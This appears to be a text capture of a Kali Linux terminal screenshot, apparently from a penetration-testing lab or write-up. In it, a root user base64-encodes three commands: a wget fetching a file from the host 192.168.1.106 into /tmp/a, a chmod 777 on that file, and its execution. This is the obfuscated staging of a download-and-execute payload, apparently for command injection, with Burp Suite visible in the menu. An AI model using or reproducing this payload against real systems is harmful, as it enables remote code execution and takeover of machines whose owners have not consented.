 Applications Places Terminal Mon 01:39
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#
$_
Terminal
burp-StartBurp
Firefox ESR